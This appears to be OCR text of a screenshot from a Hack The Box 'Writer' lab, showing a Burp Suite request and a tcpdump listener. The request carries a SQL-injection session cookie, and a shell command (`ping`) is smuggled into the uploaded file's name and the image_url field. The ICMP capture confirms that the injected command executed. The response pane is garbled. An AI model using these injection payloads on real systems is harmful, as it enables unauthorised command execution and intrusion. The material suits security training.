 ❯ sudo tcpdump -i tun0 icmp -n
passwd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
08:18:22.422308 IP 10.10.11.101 > 10.10.14.15: ICMP echo request, id 5, seq 1, leng
th 64
08:18:22.422325 IP 10.10.14.15 > 10.10.11.101: ICMP echo reply, id 5, seq 1, length
 64
08:18:22.512022 IP 10.10.11.101 > 10.10.14.15: ICMP echo request, id 6, seq 1, leng
th 64
08:18:22.512037 IP 10.10.14.15 > 10.10.11.101: ICMP echo reply, id 6, seq 1, length
 64
Decoder Comparer Logger Extender Project options User option
Dashboard Target Proxy Intruder Repeater
SQLI × Upload File × 5 × ...
Send Cancel < ▾ > ▾ Target: http://writer.htb
Request
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------177206765040118239254273767601
8 Content-Length: 820
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/dashboard/stories/edit/1
13 Cookie: session=
eyJ1c2VyIjoiYWRtaW4nIG9yIDE9MS0tIC0ifQ.YoEVHQ.qv5b_RSqQUa3A7ORrZhSk6uuT0M
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------177206765040118239254273767601
17 Content-Disposition: form-data; name="title"
18
19 On the Origin of Shadows
20 -----------------------------177206765040118239254273767601
21 Content-Disposition: form-data; name="tagline"
22
23 #BewareOfShadows
24 -----------------------------177206765040118239254273767601
25 Content-Disposition: form-data; name="image"; filename="cmd.jpg;`ping -c 1 10.10.14.15`"
26 Content-Type: image/jpg
27
28 aaaa
29
30 -----------------------------177206765040118239254273767601
31 Content-Disposition: form-data; name="image_url"
32
33 file:///var/www/writer.htb/writer/static/img/cmd.jpg;`ping -c 1 10.10.14.15`
34 -----------------------------177206765040118239254273767601
35 Content-Disposition: form-data; name="content"
36
37 aaaa
38 -----------------------------177206765040118239254273767601--
39
Response
... Raw He
1 HTTP/1.1
2 Date: Mon
14:26:05
3 Server: A
(Ubuntu)
4 Vary:
Cookie,Ac
5 Connectio
6 Content-T
text/html
charset=u
7 Content-L
8
9 <!doctype
10 <!--
11 * Bootstr
Admin Tem
12 * Version
13 * Author:
14 * Website
https://g
xis-luna/
ple-admin
15 -->
16 <html lan
17
18 <head>
19 <meta
utf-8
20 <meta
viewp
"
width
, ini
shri
>
21 <meta
X-UA-
conte
22 <titl
Edi
Wri
</tit